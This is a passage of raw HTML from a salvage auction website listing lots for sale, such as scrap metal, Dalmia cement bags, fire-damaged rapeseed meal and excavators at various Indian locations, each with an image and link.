            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/7450f7ba8b1055912e45e53038f86ba0TimePhoto_20211029_123833.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-65-mt-at-kolhapur.html"  title="MS Scrap – 65 MT at Kolhapur ">MS Scrap – 65 MT at Kolhapur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-scrap-500-kg.html" title="Aluminium Scrap – 500 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/874b41ce120e39cac25780ed494bc381TimePhoto_20211029_123631.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-scrap-500-kg.html"  title="Aluminium Scrap – 500 Kg. ">Aluminium Scrap – 500 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pvc-sheets-mouldings-as-per-list-attached.html" title="PVC Sheets &amp; Mouldings at Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/a/1afc8f05bbb46ae7399d5e2f3fb7d4abPhoto_17_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pvc-sheets-mouldings-as-per-list-attached.html"  title="PVC Sheets & Mouldings at Delhi">PVC Sheets & Mouldings at Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-plant-machinery-ms-scrap-13-mt.html" title="Building, Plant &amp; Machinery &amp; Stock MS Scrap- 13 MT Approx." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-plant-machinery-ms-scrap-13-mt.html"  title="Building, Plant & Machinery & Stock MS Scrap- 13 MT Approx.">Building, Plant & Machinery & Stock MS Scrap- 13 MT Approx.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-barrels-150-nos.html" title="MS Barrels - 150 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-barrels-150-nos.html"  title="MS Barrels - 150 Nos">MS Barrels - 150 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/sheeting-coil-pre-painted-gl-coil-25-356.html" title="Sheeting Coil (Pre-painted GL Coil) – 25.356 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f2382eec6ef48f2b57981a84e32a3c4dWhatsApp_Image_2021-07-22_at_1.15.25_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/sheeting-coil-pre-painted-gl-coil-25-356.html"  title="Sheeting Coil (Pre-painted GL Coil) – 25.356 ">Sheeting Coil (Pre-painted GL Coil) – 25.356 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-785-pcs.html" title="MDF Board –785 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/3/13e53ff696e0eddebeb36f496acd4799WhatsApp_Image_2021-10-06_at_12.26.38_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-785-pcs.html"  title="MDF Board –785 Pcs ">MDF Board –785 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/waste-cotton-yarn-cones-approx-295-mt.html" title="Waste Cotton Yarn Cones-Approx. -295 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/a/baed6d6d314842876db46ed57e14f43eWhatsApp_Image_2021-12-22_at_18.04.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/waste-cotton-yarn-cones-approx-295-mt.html"  title="Waste Cotton Yarn Cones-Approx. -295 MT">Waste Cotton Yarn Cones-Approx. -295 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-structure-approx-10-mt-at-panipat.html" title="MS Building Structure- Approx.10 MT at panipat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/7/d7e8e4687880abfd3581a0d882f9ab1bWhatsApp_Image_2021-12-22_at_18.46.06.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-structure-approx-10-mt-at-panipat.html"  title="MS Building Structure- Approx.10 MT at panipat">MS Building Structure- Approx.10 MT at panipat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-ply-veneer-763-pcs.html" title="Greenply board, Ply, &amp; Veneer - 763 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-ply-veneer-763-pcs.html"  title="Greenply board, Ply, & Veneer - 763 Pcs ">Greenply board, Ply, & Veneer - 763 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cloth-material-suiting-shirting-material.html" title="Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/9/294d20072b807a8eb01cf0cd112a065fd0362e9d-3792-4cc5-beb4-4f990349a08d.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cloth-material-suiting-shirting-material.html"  title="Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs.">Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ready-made-cloths-other-clothing-material.html" title="Ready Made Cloths &amp; Other Clothing Material  - 6355 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/7/b77af35b86dc5c8eccad0bcfa2693c5dfdc6d9b8-6f55-4a5d-8493-53f8f4a16b3f.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ready-made-cloths-other-clothing-material.html"  title="Ready Made Cloths & Other Clothing Material  - 6355 Pcs">Ready Made Cloths & Other Clothing Material  - 6355 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dap-99-600-mt.html" title="DAP- 99.600 MT at Deesa Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d200840bc52b305fbc3d3473ef2d53818.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dap-99-600-mt.html"  title="DAP- 99.600 MT at Deesa Gujrat">DAP- 99.600 MT at Deesa Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cracked-tyre-of-slag-mill-vrm-roller-01.html" title="Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cracked-tyre-of-slag-mill-vrm-roller-01.html"  title="Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)">Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5270-bags.html" title="“ Dalmia Cement - 5270 Bags  at Kharagpur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5270-bags.html"  title="“ Dalmia Cement - 5270 Bags  at Kharagpur">“ Dalmia Cement - 5270 Bags  at Kharagpur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/solar-module-271-pcs.html" title="Solar Module – 271 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/f/5ff1ccf434a04f8dd9adffa12f723ddcTimePhoto_20211230_144631.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/solar-module-271-pcs.html"  title="Solar Module – 271 Pcs ">Solar Module – 271 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-hitachi-hydraulic-excavator-01-nos.html" title="Tata Hitachi Hydraulic Excavator -01 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aa72e8e860ff2115576ff4f3cdd41fbcWhatsApp_Image_2022-05-02_at_5.28.28_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-hitachi-hydraulic-excavator-01-nos.html"  title="Tata Hitachi Hydraulic Excavator -01 Nos">Tata Hitachi Hydraulic Excavator -01 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-other-material.html" title="Indus Tower Ltd.- DG Set - 10 Nos. &amp; Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/a/ea9474674ee357e6e2f90e773e9aa6624.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-other-material.html"  title="Indus Tower Ltd.- DG Set - 10 Nos. & Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)">Indus Tower Ltd.- DG Set - 10 Nos. & Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/battery-banks-94-nos.html" title="Battery Banks - 94 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/b/9bce3b46ac789f0b1fc98a85cdae3b643.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/battery-banks-94-nos.html"  title="Battery Banks - 94 Nos">Battery Banks - 94 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pre-fabricated-steel-building-material-238.html" title="Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6c6da8c7627f16ca2a7e485732e959bbWhatsApp_Image_2022-02-22_at_9.50.17_PM_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pre-fabricated-steel-building-material-238.html"  title="Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)">Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/gunny-bags-62888-bags.html" title="Gunny Bags - 62888 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/b/2bba9dd71da31df95f99a3ffbd3d1c63TimePhoto_20220503_165434.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/gunny-bags-62888-bags.html"  title="Gunny Bags - 62888 Bags">Gunny Bags - 62888 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/coated-chromo-paper-nap-reels-6020-kg.html" title="Coated (Chromo) Paper (Nap) Reels - 6020 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/b/abcb7ecc25e09d8297fdda7be87704a3WhatsApp_Image_2022-05-05_at_11.41.32_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/coated-chromo-paper-nap-reels-6020-kg.html"  title="Coated (Chromo) Paper (Nap) Reels - 6020 Kg.">Coated (Chromo) Paper (Nap) Reels - 6020 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3010-bags.html" title="Dalmia Cement – 3010 Bags " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/e/1e99650221e29884469132e42a071774WhatsApp_Image_2021-06-09_at_5.04.18_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3010-bags.html"  title="Dalmia Cement – 3010 Bags ">Dalmia Cement – 3010 Bags </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-21147-kg.html" title="Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/9868ca0eb3b03dceadb95d0d730396a2Image_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-21147-kg.html"  title="Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat">Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-sweapa-2571-kg.html" title="Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-sweapa-2571-kg.html"  title="Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg.">Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/1401-steam-rice-11-250-kg-lying-at-sonipat.html" title="1401 Steam Rice - 11,250 Kg, lying at Sonipat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a85d6846e66a76d3f52af808350d5c9WhatsApp_Image_2022-06-01_at_9.21.53_AM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/1401-steam-rice-11-250-kg-lying-at-sonipat.html"  title="1401 Steam Rice - 11,250 Kg, lying at Sonipat">1401 Steam Rice - 11,250 Kg, lying at Sonipat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/r134a-refrigerant-gas-700-kgs.html" title="R134a Refrigerant Gas – 700 Kgs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/r134a-refrigerant-gas-700-kgs.html"  title="R134a Refrigerant Gas – 700 Kgs">R134a Refrigerant Gas – 700 Kgs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/750-tr-chillier-plant-at-indore.html" title="750 TR Chiller Plant at INDORE" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/87c8a7a876085cf72b587840e0f98a32IMG_20220325_56301.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/750-tr-chillier-plant-at-indore.html"  title="750 TR Chiller Plant at INDORE">750 TR Chiller Plant at INDORE</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-material-plastic-paper.html" title="Fire damaged Stock Material (Plastic &amp; Paper packaging material), Building &amp; Machinery Scrap " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/5/25812a962f40a10cce3261f700d4bb29DSC00135.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-material-plastic-paper.html"  title="Fire damaged Stock Material (Plastic & Paper packaging material), Building & Machinery Scrap ">Fire damaged Stock Material (Plastic & Paper packaging material), Building & Machinery Scrap </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-rapeseed-meal-major-burnt-361.html" title="Fire Damaged Rapeseed Meal (Major Burnt)-361 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/2/125f2c2f21ffa28cd663e1acd93a02ebIMG_1726.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-rapeseed-meal-major-burnt-361.html"  title="Fire Damaged Rapeseed Meal (Major Burnt)-361 ">Fire Damaged Rapeseed Meal (Major Burnt)-361 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rapeseed-meal-semi-burnt-223-mt.html" title="Fire DamageRapeseed Meal (Semi Burnt) -223 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/dea9db634256c10d17eae988a2dadf32IMG_1751.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rapeseed-meal-semi-burnt-223-mt.html"  title="Fire DamageRapeseed Meal (Semi Burnt) -223 MT">Fire DamageRapeseed Meal (Semi Burnt) -223 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4806-bags-at-muzaffarpur.html" title="Dalmia Cement - 4806 Bags at Muzaffarpur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/8/086dc5c7ac13fcbd580faa43403b504fWhatsApp_Image_2022-07-08_at_9.54.13_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4806-bags-at-muzaffarpur.html"  title="Dalmia Cement - 4806 Bags at Muzaffarpur">Dalmia Cement - 4806 Bags at Muzaffarpur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4290-bags-at-sitamarhi-bihar.html" title="Dalmia Cement - 4290 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de6b9412c99fd3b17d36cd850eb7bb85WhatsApp_Image_2022-07-18_at_3.50.14_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4290-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement - 4290 Bags at Sitamarhi Bihar">Dalmia Cement - 4290 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3997-bags-at-biharsharif-bih.html" title="Dalmia Cement - 3997 Bags at Biharsharif, Bih" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/8/28e40f4b67d5b04fd86216f897babf40WhatsApp_Image_2022-07-18_at_3.31.40_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3997-bags-at-biharsharif-bih.html"  title="Dalmia Cement - 3997 Bags at Biharsharif, Bih">Dalmia Cement - 3997 Bags at Biharsharif, Bih</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mustard-seeds-311-725-mt-at-narnaul-haryana.html" title="Mustard Seeds - 311.725 MT at Narnaul Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/2/325019b4fa6e9a75a0a6c1247220932bAnnex-2_Photo_Graphs_of_damaged_material_5_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mustard-seeds-311-725-mt-at-narnaul-haryana.html"  title="Mustard Seeds - 311.725 MT at Narnaul Haryana">Mustard Seeds - 311.725 MT at Narnaul Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/unequally-cut-pieces-of-ug-cables-292-34-m.html" title="Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/0/405bd24cfd25a8558cff18a4687b2b86WhatsApp_Image_2022-07-29_at_4.22.53_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/unequally-cut-pieces-of-ug-cables-292-34-m.html"  title="Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore">Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4320-bags-at-kharagpur-wb.html" title="Dalmia Cement - 4320 Bags at Kharagpur WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e245f20d037507f1db182c84d62f225aWhatsApp_Image_2022-07-06_at_5.39.22_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4320-bags-at-kharagpur-wb.html"  title="Dalmia Cement - 4320 Bags at Kharagpur WB">Dalmia Cement - 4320 Bags at Kharagpur WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminating-adhesive-16260-kg.html" title="Laminating Adhesive -16260 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b8429dc755ca183ae6d2099f6af84243image_2_.png"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminating-adhesive-16260-kg.html"  title="Laminating Adhesive -16260 Kg">Laminating Adhesive -16260 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/green-ply-burma-teak-694-pcs.html" title="Green Ply _ Burma Teak- 694 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/c/fc17d48a6e2f96bf5a7af578b7240338Pic_29_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/green-ply-burma-teak-694-pcs.html"  title="Green Ply _ Burma Teak- 694 Pcs ">Green Ply _ Burma Teak- 694 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4160-bags-at-samastipur.html" title="Dalmia Cement - 4160 Bags at Samastipur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/3340214b760a8922935dc7c924293512WhatsApp_Image_2022-08-06_at_2.35.35_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4160-bags-at-samastipur.html"  title="Dalmia Cement - 4160 Bags at Samastipur">Dalmia Cement - 4160 Bags at Samastipur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6200-bags-at-gorakpur.html" title="DALMIA CEMENT - 6200 BAGS AT GORAKPUR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/775731d56ef8d14cfeb6398e64133b6aWhatsApp_Image_2022-08-01_at_5.49.25_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6200-bags-at-gorakpur.html"  title="DALMIA CEMENT - 6200 BAGS AT GORAKPUR">DALMIA CEMENT - 6200 BAGS AT GORAKPUR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/excavator-01-nos-welding-set-05-nos.html" title="Excavator – 01 Nos &amp; Welding Set – 05 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/1/512d7a149ad2b83a1fd3375b8f8b8b3cExcavator_page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/excavator-01-nos-welding-set-05-nos.html"  title="Excavator – 01 Nos & Welding Set – 05 Nos ">Excavator – 01 Nos & Welding Set – 05 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-broken-rice-227-80-mt.html" title="Damaged Broken Rice - 227.80 MT at Kharagpur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/d/5d8f115224ed6b15700765fdb4da8502TimePhoto_20220804_150733.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-broken-rice-227-80-mt.html"  title="Damaged Broken Rice - 227.80 MT at Kharagpur ">Damaged Broken Rice - 227.80 MT at Kharagpur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4598-bags-at-sarai-bihar.html" title="Dalmia Cement - 4598 Bags at Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43676675ea757b830ddc81b2c33157f9WhatsApp_Image_2022-09-06_at_11.32.49_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4598-bags-at-sarai-bihar.html"  title="Dalmia Cement - 4598 Bags at Sarai Bihar">Dalmia Cement - 4598 Bags at Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
